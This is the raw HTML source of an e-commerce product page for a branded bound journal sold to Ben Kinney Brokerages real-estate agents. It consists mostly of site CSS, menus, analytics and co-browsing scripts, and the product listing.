			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-326825 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-mygonetwork-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="313581" class="elementor elementor-313581" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-96d7465 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="96d7465" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a9930f" data-id="0a9930f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f06c94 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3f06c94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mygonetwork.com">
							<img width="228" height="77" src="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png" class="attachment-large size-large wp-image-313583" alt="" srcset="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png 228w, https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log-60x20.png 60w" sizes="(max-width: 228px) 100vw, 228px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2899f96 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2899f96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c44246c" data-id="c44246c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d391e elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15d391e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item" tabindex="-1">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4dc92ef elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4dc92ef" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-326825" class="product type-product post-326825 status-publish first instock product_cat-ben-kinney-brokerages product_cat-ben-kinney-brokerages-merch-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-100x100.jpg" data-thumb-alt="Ben Kinney Brokerages | Bound Journal" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal.jpg"><img fetchpriority="high" width="800" height="533" src="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-800x533.jpg" class="wp-post-image" alt="Ben Kinney Brokerages | Bound Journal" data-caption="" data-src="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal.jpg" data-large_image_width="1801" data-large_image_height="1200" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-800x533.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-324x216.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-300x200.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-1024x682.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-768x512.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-60x40.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-110x73.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal-1536x1023.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal.jpg 1801w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Ben Kinney Brokerages | Bound Journal</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BKBBJ</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.mygonetwork.com/product-category/ben-kinney-brokerages/" rel="tag">Ben Kinney Brokerages</a>, <a href="https://store.mygonetwork.com/product-category/ben-kinney-brokerages/ben-kinney-brokerages-merch-apparel/" rel="tag">Ben Kinney Brokerages Merch &amp; Apparel</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span></p>
<p class="stock in-stock">75 in stock</p>

	
	<form class="cart" action="https://store.mygonetwork.com/product/ben-kinney-brokerages-bound-journal/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69730be2de6ab">Ben Kinney Brokerages | Bound Journal quantity</label>
	<input
		type="number"
				id="quantity_69730be2de6ab"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="75"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="326825" class="single_add_to_cart_button button alt">Add to Cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>Capture your plans for World Domination on the pages of this Ben Kinney Brokerages notebook. The hardcover gives you a firm surface to write on no matter where you are. When you’re finished writing, mark your page with the attached bookmark and pack up the notebook with the elastic strap closure. These sleek journals add class and sophistication to your business.</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">9.8 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8.5 &times; 5.5 &times; 0.5 in</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.mygonetwork.com/product/ben-kinney-brokerages-100-cotton-t-shirt/" rel="prev">
					<img width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_shirt_center_front-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney Brokerages | 100% Cotton T-Shirt" />					<span class="storefront-product-pagination__title">Ben Kinney Brokerages | 100% Cotton T-Shirt</span>
				</a>
			
